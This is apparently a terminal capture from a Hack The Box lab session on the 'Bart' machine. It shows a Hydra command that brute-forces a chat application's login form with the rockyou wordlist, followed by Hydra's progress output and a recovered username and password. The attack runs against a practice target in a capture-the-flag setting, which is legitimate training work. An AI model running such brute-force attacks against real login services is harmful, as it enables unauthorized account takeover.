 ┌──(lnsomnia㉿kali)-[~/…/HTB/Bart/hydra/internal]
└─$ hydra -l harvey -P /usr/share/wordlists/rockyou.txt internal-01.bart.htb http-post-form -o results.t
xt "/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:F=Invalid Username or Password|The Pa
ssword must be at least 8 characters"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-22 16:33:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
 per task
[DATA] attacking http-post-form://internal-01.bart.htb:80/simple_chat/login.php:uname=^USER^&passwd=^PAS
S^&submit=Login:F=Invalid Username or Password|The Password must be at least 8 characters
[STATUS] 1067.00 tries/min, 1067 tries in 00:01h, 14343332 to do in 224:03h, 16 active
[STATUS] 1047.67 tries/min, 3143 tries in 00:03h, 14341256 to do in 228:09h, 16 active
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-22 16:36:29